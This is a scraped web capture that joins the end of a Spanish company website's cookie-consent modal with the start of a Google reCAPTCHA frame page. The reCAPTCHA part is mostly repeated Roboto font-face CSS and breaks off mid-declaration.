          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V2 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v2">
              <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
      <span class="gdpr-nav-tab-title">Política de cookies</span>
    </button>
  </li>
        </ul>
      </div>
      <!--  .moove-gdpr-modal-left-content -->
    
      <div class="moove-gdpr-modal-right-content">
          <div class="moove-gdpr-modal-title"> 
            <div>
              <span class="tab-title">Resumen de privacidad</span>
            </div>
            
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.grupolanavarra.com/wp-content/uploads/2021/05/GLN-300x300.jpg" alt="Grupo La Navarra"   width="300"  height="300"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->          </div>
          <!-- .moove-gdpr-modal-ritle -->
          <div class="main-modal-content">

            <div class="moove-gdpr-tab-content">
              
<div id="privacy_overview" class="moove-gdpr-tab-main">
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->              
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" >
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
              
  <div id="third_party_cookies" class="moove-gdpr-tab-main" >
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias! </p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
              
              
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" >
    <span class="tab-title">Política de cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Más información sobre nuestra <a href="https://www.grupolanavarra.com/politica-privacidad/" target="_blank">política de cookies</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
            </div>
            <!--  .moove-gdpr-tab-content -->
          </div>
          <!--  .main-modal-content -->
          <div class="moove-gdpr-modal-footer-content">
            <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->            
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->          </div>
          <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcZ66YbAAAAAN_kX_96bFK9J1k61ye4bkYoeQ-t&co=aHR0cHM6Ly93d3cuZ3J1cG9sYW5hdmFycmEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dp4h20qr7aae
body_size: 48740
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 